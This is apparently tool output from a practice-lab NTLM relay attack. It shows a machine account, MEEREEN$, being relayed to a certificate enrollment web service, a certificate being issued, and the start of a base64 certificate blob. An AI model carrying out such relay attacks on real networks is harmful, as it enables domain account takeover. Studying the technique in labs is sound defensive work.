 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.56.12, attacking target http://192.168.56.23
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.56.23 as ESSOS/MEEREEN$ SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.56.12 controlled, but there are no more targets left!
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 18
[*] Base64 certificate of user MEEREEN$:
MIIRvQIBAzCCEXcGCSqGSIb3DQEHAaCCEWgEghFkMIIRYDCCB5cGCSqGSIb3DQEHBqCCB4gwggeEAgEAMIIHfQYJKoZIhvcNAQcBMBwGCiqGSIb3DQEMAQMwDgQIgV2Za1K
R//QCAggAgIIHUPFc+Ebue3yg97sCqUWe0×AzsU8sGGhI4AIq51RlX0w4BpJq7oG/aqnMGccjdDJKZgw7I7lA8js6moA1DGeJMiyeQtmdozLaVZBTdiLHNvrxatTSR3/A44